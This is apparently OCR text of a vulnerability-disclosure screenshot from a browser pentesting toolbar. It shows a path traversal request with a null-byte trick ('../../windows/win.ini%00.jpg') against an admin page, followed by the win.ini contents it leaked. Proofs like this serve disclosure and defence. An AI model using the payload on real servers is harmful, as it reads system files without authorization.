 INT SQL XSS Encryption Encoding Other
Load URL http:// /admin/index.php?_m=../../../../../../../../../../windows/win.ini%00.jpg&_a=admin_add
Split URL
Execute
Enable Post data Enable Referrer
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensio
m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo
wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
www.wooyun.org